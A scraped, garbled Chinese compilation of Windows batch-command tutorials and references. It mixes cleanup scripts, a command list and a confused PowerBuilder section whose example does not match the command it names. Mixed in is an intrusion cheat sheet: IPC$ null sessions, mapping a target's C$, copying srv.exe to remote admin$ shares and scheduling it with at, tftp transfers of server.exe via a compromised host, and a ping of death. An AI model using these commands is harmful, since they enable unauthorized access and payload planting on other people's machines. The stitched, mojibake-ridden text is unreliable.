2. 输入以下内容并保存为.bat文件:move [源文件夹路径] [目标文件夹路径]pause3. 将[源文件夹路径]替换为要移动的文件夹的完整路径,将[目标文件夹路径]替换为文件夹应该移动到的目标路径。
例如,如果要移动名为"Documents"的文件夹从C:\到D:\,那么命令应该是:move C:\Documents D:\4. 运行保存的.bat文件。
你可以通过双击文件来运行,或者在命令提示符窗口中输入.bat文件的完整路径并按下Enter键。
5. 如果命令成功执行,文件夹将被移动到目标位置。
使用bat批处理指令清理windows10系统垃圾文件教程-bat批处理指令大全

第2页共4页
本文格式为 Word 版,下载可任意编辑,页眉双击删除即可。
del /f /s /q "%userprofile%\local settings\temp\*.*"
echo ★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★
echo 删除访问记录(开始菜单中的文档里面的东西)
del %windir%\2950800.txt /f /q
echo 删除回收站的无用文件
echo 删除补丁安装记录内容(下面的 del /f /s
del /f /s /q %systemdrive%\recycled\*.*
/q %systemdrive%\*.log 已经包含删除此类文件)
echo 删除系统目录下备份文件
☆★☆★☆★
del /f /s /q "%userprofile%\recent\*.*"
echo ★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★
echo
☆★☆★☆★
echo ★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★☆★
echo.
☆★☆★☆★
++++++++++++++++++++++++++++++++++++++++++++++
批处理命令大全

批处理命令大全1 echo 和@回显控制命令@ #关闭单行回显echo off #从下一行开始关闭回显@echo off #从本行开始关闭回显。
一般批处理第一行都是这个echo on #从下一行开始打开回显echo #显示当前是echo off 状态还是echo on 状态echo. #输出一个"回车换行",一般就是指空白行echo hello world #输出hello world"关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显2 errorlevel程序返回码echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设errorlevel 为13 dir显示目录中的文件和子目录列表dir #显示当前目录中的文件和子目录dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件dir c: /a:d #显示C 盘当前目录中的目录dir c:\ /a:-d #显示C 盘根目录中的文件dir d:\mp3 /b/p #逐屏显示d:\mp3 目录里的文件,只显示文件名,不显示时间和大小dir *.exe /s显示当前目录和子目录里所有的.exe文件其中* 是通配符,代表所有的文件名,还一个通配符? 代表一个任意字母或汉字如c*.* 代表以 c 开头的所有文件.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回errorlevel 为1每个文件夹的dir 输出都会有2个子目录. 和... 代表当前目录.. 代表当前目录的上级目录dir . #显示当前目录中的文件和子目录dir .. #显示当前目录的上级目录中的文件和子目录其它参数可参考dir /?4 cd更改当前目录cd mp3 #进入当前目录中的mp3 目录cd .. #进入当前目录中的上级目录cd\ #进入根目录cd #显示当前目录cd /d d:\mp3 #可以同时更改盘符和目录cd\"Documents and Settings"\All users文件名带空格,可以不加引号建议加上引号,因为有的时候不加引号会运行出错,如登录脚本如果更改到的目录不存在,则出错返回errorlevel=15 md创建目录md abc #在当前目录里建立子目录abcmd d:\a\b\c #如果d:\a 不存在,将会自动创建6 rd删除目录rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:\temp 文件夹及其子文件夹和文件,不需要按Y 确认7 del删除文件del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按Y 确认del /q/a/f d:\temp\*.*删除d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录del /q/a/f/s d:\temp\*.*删除d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录8 ren文件重命名ren 1.txt 2.bak #把1.txt 更名为2.bakren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件ren d:\temp tmp #支持对文件夹的重命名9 cls清屏10 type显示文件内容type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码type *.txt #显示当前目录里所有.txt文件的内容11 copy拷贝文件copy c:\test.txt d:\复制c:\test.txt 文件到d:\copy c:\test.txt d:\test.bak复制c:\test.txt 文件到d:\ ,并重命名为test.bakcopy c:\*.*复制c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录copy con test.txt从屏幕上等待输入,按Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn代表打印机,nul代表空设备copy 1.txt + 2.txt 3.txt合并1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定3.txt ,则保存到 1.txtcopy test.txt +复制文件到自己,实际上是修改了文件日期12 title设置cmd窗口的标题title 新标题#可以看到cmd窗口的标题栏变了13 ver显示系统版本14 label 和vol设置卷标vol #显示卷标label #显示卷标,同时提示输入新卷标label c:system #设置C盘的卷标为system15 pause暂停命令运行该命令时,将显示下面的消息:请按任意键继续. . .一般用于看清楚屏幕上显示的内容16 rem 和::注释命令注释行不执行操作17 date 和time日期和时间date #显示当前日期,并提示输入新日期,按"回车"略过输入date/t #只显示当前日期,不提示输入新日期time #显示当前时间,并提示输入新时间,按"回车"略过输入time/t #只显示当前时间,不提示输入新时间18 goto 和:跳转命令:label #行首为:表示该行是标签行,标签行不执行操作goto label #跳转到指定的标签那一行19 find (外部命令)查找命令find "abc" c:\test.txt在c:\test.txt 文件里查找含abc 字符串的行如果找不到,将设errorlevel 返回码为1find /i "abc" c:\test.txt查找含abc 的行,忽略大小写find /c "abc" c:\test.txt显示含abc 的行的行数20 more (外部命令)逐屏显示more c:\test.txt #逐屏显示c:\test.txt 的文件内容21 tree显示目录结构tree d:\ #显示D盘的文件目录结构22 &顺序执行多条命令,而不管命令是否执行成功c: & cd\ & dir /w相当于把下面3行命令写到1行去了c:cd\dir /w23 &&顺序执行多条命令,当碰到执行出错的命令后将不执行后面的命令f: && cd\ && dir >c:\test.txt注意如果f盘不存在,那么后面2条命令将不会执行find "ok" c:\test.txt && echo 成功如果找到了"ok"字样,就显示"成功",找不到就不显示24 ||顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令f: || e:如果有f盘就不进入e盘find "ok" c:\test.txt || echo 不成功如果找不到"ok"字样,就显示"不成功",找到了就不显示25 |管道命令前一个命令的执行结果输出到后一个命令dir *.* /s/a | find /c ".exe"管道命令表示先执行dir 命令,对其输出的结果执行后面的find 命令该命令行结果:输出当前文件夹及所有子文件夹里的.exe文件的个数type c:\test.txt|more这个和more c:\test.txt 的效果是一样的26 > 和>>输出重定向命令> 清除文件中原有的内容后再写入>> 追加内容到文件末尾,而不会清除原有的内容主要将本来显示在屏幕上的内容输出到指定文件中指定文件如果不存在,则自动生成该文件echo hello world>c:\test.txt生成c:\test.txt文件,内容为hello world这个格式在批处理文件里用得很多,可以生成.reg .bat .vbs 等临时文件type c:\test.txt >prn屏幕上不显示文件内容,转向输出到打印机echo hello world>con在屏幕上显示hello world,实际上所有输出都是默认>con 的copy c:\test.txt f: >nul拷贝文件,并且不显示"文件复制成功"的提示信息,但如果f盘不存在,还是会显示出错信息copy c:\test.txt f: >nul 2>nul不显示"文件复制成功"的提示信息,并且f盘不存在的话,也不显示错误提示信息echo ^^W ^> ^W>c:\test.txt生成的文件内容为^W > W^ 和> 是控制命令,要把它们输出到文件,必须在前面加个^ 符号27 <从文件中获得输入信息,而不是从屏幕上一般用于date time label 等需要等待输入的命令@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt这样就可以不等待输入直接修改当前日期28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令行传递给批处理的参数%0 批处理文件本身%1 第一个参数%9 第九个参数%* 从第一个参数开始的所有参数在C盘根目录新建test.bat,内容如下:@echo offecho %0echo %1echo %2echo %*运行cmd,输入c:\test.bat "/a" /b /c /d可以看出每个参数的含意修改test.bat内容如下@echo offecho %1echo %~1echo %0echo %~f0echo %~d0echo %~p0echo %~n0echo %~x0echo %~s0echo %~a0echo %~t0echo %~z0再运行cmd,输入c:\test.bat "/a" /b /c /d可以参照call/? 或for/? 看出每个参数的含意注意这里可以对文件进行日期比较和大小比较echo load "%%1" "%%2">c:\test.txt生成的文件内容为load "%1" "%2"批处理文件里,用这个格式把命令行参数输出到文件29 if判断命令if "%1"=="/a" echo 第一个参数是/aif /i "%1" equ "/a" echo 第一个参数是/a/i 表示不区分大小写,equ 和== 是一样的,其它运算符参见if/? if exist c:\test.bat echo 存在c:\test.bat文件if not exist c:\windows (echo 不存在c:\windows文件夹rem 有多条命令可用小括号括起来,称为"复合语句"rem 行前的空格是为了看起来条理清楚)if exist c:\test.bat (echo 存在c:\test.bat) else (echo 不存在c:\test.batrem else表示"否则",判断结果为假时执行其后的命令)30 setlocal 和endlocal设置"命令扩展名"和"延缓环境变量扩充"SETLOCAL ENABLEEXTENSIONS #启用"命令扩展名"SETLOCAL DISABLEEXTENSIONS #停用"命令扩展名"SETLOCAL ENABLEDELAYEDEXPANSION #启用"延缓环境变量扩充" SETLOCAL DISABLEDELAYEDEXPANSION #停用"延缓环境变量扩充" ENDLOCAL #恢复到使用SETLOCAL语句以前的状态"命令扩展名"默认为启用"延缓环境变量扩充"默认为停用批处理结束系统会自动恢复默认值可以修改注册表以禁用"命令扩展名",详见cmd /? 。
bkcm指令

bkcm指令是一个在PowerBuilder编程中用于执行批处理文件的命令。
该命令允许你从PowerBuilder应用程序中执行Windows批处理文件(.bat文件)。
通过使用bkcm指令,你可以将批处理文件作为应用程序的一部分来执行,以便自动化一些常见的任务或执行特定的系统级操作。
以下是使用bkcm指令的基本语法:
```
bkcm <filename> [options]
```
其中:
* `<filename>` 是要执行的批处理文件的名称。
* `[options]` 是可选的参数,用于指定要传递给批处理文件的任何参数或选项。
例如,如果你有一个名为 `mybatch.bat` 的批处理文件,你可以在PowerBuilder应用程序中使用以下代码来执行它:
```powerscript
int li_return_code
string ls_command
ls_command = "C:\path\to\mybatch.bat"
li_return_code = Exec(ls_command, "")
```
在这个例子中,`Exec` 函数用于执行指定的命令,并将结果存储在 `li_return_code` 变量中。
你需要将 `ls_command` 变量的值替换为实际的批处理文件路径。
请注意,执行批处理文件可能会对系统产生影响,因此在使用bkcm指令时要谨慎,并确保你了解批处理文件的内容和作用。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
net use h: $">\\ip\c$Content$nbsp;登陆后映射对方C:到本地为H:
net use $">\\ip\ipc$Content$nbsp;/del 删除IPC链接
ASSOC 显示或修改文件扩展名关联。
AT 计划在计算机上运行的命令和程序。
ATTRIB 显示或更改文件属性。
BREAK 设置或清除扩展式 CTRL+C 检查。
CACLS 显示或修改文件的访问控制列表(ACLs)。
CALL 从另一个批处理程序调用这一个。
CD 显示当前目录的名称或将其更改。
DISKCOMP 比较两个软盘的内容。
DISKCOPY 将一个软盘的内容复制到另一个软盘。
DOSKEY 编辑命令行、调用 Windows 命令并创建宏。
ECHO 显示消息,或将命令回显打开或关上。
ENDLOCAL 结束批文件中环境更改的本地化。
ERASE 删除至少一个文件。
EXIT 退出 CMD.EXE 程序(命令解释程序)。
COMP 比较两个或两套文件的内容。
COMPACT 显示或更改 NTFS 分区上文件的压缩。
CONVERT 将 FAT 卷转换成 NTFS。您不能转换
当前驱动器。
COPY 将至少一个文件复制到另一个位置。
DATE 显示或设置日期。
DEL 删除至少一个文件。
DIR 显示一个目录中的文件和子目录。
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
上面的20,就是表示打开20次
这个是改良过的
不会耗费大量系统资源
因为他每打开一次,就暂停2秒,然后关掉,再继续,再暂停,关闭…………如此重复
但是运行这个的时候,最好别开其他的网页,这样会导致关闭IE错误
explorer 打开弄个网站
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy $\svv.exe">\\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
> 在某些指令后加这个可能创建一个文件,比如netstat /es >ip.txt
@echo off
for /l %%a in (1,1,20)do start "" "C:\Progra~1\Intern~1\IEXPLORE.EXE" &&ping 127.1 -n 2 >nul &taskkill /f im iexplore.exe
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe $">\\ip\admin$Content$nbsp;复制本地c:\srv.exe到对方的admin下
MODE 配置系统设备。
MORE 一次显示一个结果屏幕。
MOVE 将文件从一个目录移到另一个目录。
PATH 显示或设置可执行文件的搜索路径。
PAUSE 暂停批文件的处理并显示消息。
POPD 还原 PUSHD 保存的当前目录的上一个值。
PRINT 打印文本文件。
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
批处理文件指令.txt——某天你一定会感谢那个遗弃你的人,感谢那个你曾深爱着却置之你不顾的人。做一个没心没肺的人,比什么都强。________舍不得又怎样到最后还不是说散就散。通配符 ~ 1可以表示长文件名。但需要输入文件名的前6个字符.比如progra~1
* 可以一组字符串
? 表示一个字符
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
EDIT 文本编辑
FC 比较两个或两套文件,并显示
不同处。
FIND 在文件中搜索文字字符串。
FINDSTR 在文件中搜索字符串。
FOR 为一套文件中的每个文件运行一个指定的命令。
FORMAT 格式化磁盘,以便跟 Windows 使用。
FTYPE 显示或修改用于文件扩展名关联的文件类型。
netsБайду номын сангаасat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
net share 查看本地开启的共享
net share ipc$Content$nbsp;开启ipc$共享
net share ipc$Content$nbsp;/del 删除ipc$共享
net share c$Content$nbsp;/del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
taskkill 强制关闭进程
diskpart 进入磁盘管理
net use $">\\ip\ipc$Content$nbsp;" " /user:" " 建立IPC空链接
net use $">\\ip\ipc$Content$nbsp;"密码" /user:"用户名" 建立IPC非空链接
CHCP 显示或设置活动代码页数。 936 中文
CHDIR 显示当前目录的名称或将其更改。
CHKDSK 检查磁盘并显示状态报告。
CHKNTFS 显示或修改启动时间磁盘检查。
CLS 清除屏幕。
CMD 打开另一个 Windows 命令解释程序窗口。
COLOR 设置默认控制台前景和背景颜色。
GOTO 将 Windows 命令解释程序指向批处理程序
